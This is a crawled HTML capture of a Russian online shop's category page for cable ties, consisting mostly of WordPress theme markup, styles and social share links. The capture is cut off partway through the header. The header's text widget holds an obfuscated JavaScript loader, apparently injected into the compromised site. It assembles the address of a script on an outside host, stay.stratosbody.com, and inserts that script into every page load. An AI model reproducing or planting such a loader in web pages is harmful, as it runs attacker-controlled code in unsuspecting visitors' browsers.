

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/fasovka-sht/150/
body_size: 21460
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>150 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/fasovka-sht/150/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="150 - sela-shop.ru" />
	<meta property="og:url" content="https://sela-shop.ru/fasovka-sht/150/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://sela-shop.ru/fasovka-sht/150/#webpage","url":"https://sela-shop.ru/fasovka-sht/150/","name":"150 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"breadcrumb":{"@id":"https://sela-shop.ru/fasovka-sht/150/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/fasovka-sht/150/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/fasovka-sht/150/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"150"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='premmerce_filter_style-css' href='https://sela-shop.ru/wp-content/plugins/premmerce-woocommerce-product-filter-premium/assets/front/css/style.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://sela-shop.ru/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tax-pa_fasovka-sht term-143 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-archive-shop woodmart-ajax-shop-on wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/nabor-plastikovyh-homutov-abro-industries-inc-10-15-20-sm-h-50-sht-tsvetnye-zt-014-as-r/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/nabor-plastikovyh-homutov-abro-industries-inc-10-15-20-sm-h-50-sht-tsvetnye-zt-014-as-r/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/nabor-plastikovyh-homutov-abro-industries-inc-10-15-20-sm-h-50-sht-tsvetnye-zt-014-as-r/&media=https://sela-shop.ru/wp-content/uploads/2022/04/51096999.jpg&description=%D0%9D%D0%B0%D0%B1%D0%BE%D1%80+%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D1%85+%D1%85%D0%BE%D0%BC%D1%83%D1%82%D0%BE%D0%B2+ABRO+INDUSTRIES+INC+10%2F15%2F20+%D1%81%D0%BC+%D1%85+50+%D1%88%D1%82.%2C+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D1%8B%D0%B5+ZT-014-AS-R" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/nabor-plastikovyh-homutov-abro-industries-inc-10-15-20-sm-h-50-sht-tsvetnye-zt-014-as-r/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/nabor-plastikovyh-homutov-abro-industries-inc-10-15-20-sm-h-50-sht-tsvetnye-zt-014-as-r/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/nabor-plastikovyh-homutov-abro-industries-inc-10-15-20-sm-h-50-sht-tsvetnye-zt-014-as-r/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/nabor-plastikovyh-homutov-abro-industries-inc-10-15-20-sm-h-50-sht-tsvetnye-zt-014-as-r/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/nabor-plastikovyh-homutov-abro-industries-inc-10-15-20-sm-h-50-sht-tsvetnye-zt-014-as-r/&media=https://sela-shop.ru/wp-content/uploads/2022/04/51096999.jpg&description=%D0%9D%D0%B0%D0%B1%D0%BE%D1%80+%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D1%85+%D1%85%D0%BE%D0%BC%D1%83%D1%82%D0%BE%D0%B2+ABRO+INDUSTRIES+INC+10%2F15%2F20+%D1%81%D0%BC+%D1%85+50+%D1%88%D1%82.%2C+%D1%86%D0%B2%D0%B5%D1%82%D0%BD%D1%8B%D0%B5+ZT-014-AS-R" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/nabor-plastikovyh-homutov-abro-industries-inc-10-15-20-sm-h-50-sht-tsvetnye-zt-014-as-r/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
